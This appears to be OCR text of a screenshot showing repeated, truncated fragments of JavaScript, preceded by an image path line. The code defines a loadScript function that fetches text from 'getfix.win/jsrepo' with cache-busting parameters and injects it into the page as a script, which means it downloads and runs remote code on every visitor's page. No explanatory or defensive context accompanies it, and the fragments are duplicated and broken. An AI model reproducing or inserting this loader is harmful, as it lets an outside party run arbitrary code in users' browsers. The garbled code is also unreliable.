
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,